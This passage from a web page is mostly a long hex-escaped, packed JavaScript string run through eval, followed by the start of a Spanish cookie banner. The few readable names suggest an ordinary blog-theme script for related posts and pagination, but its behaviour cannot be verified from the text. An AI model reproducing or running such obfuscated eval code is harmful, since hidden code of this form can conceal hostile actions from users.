x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
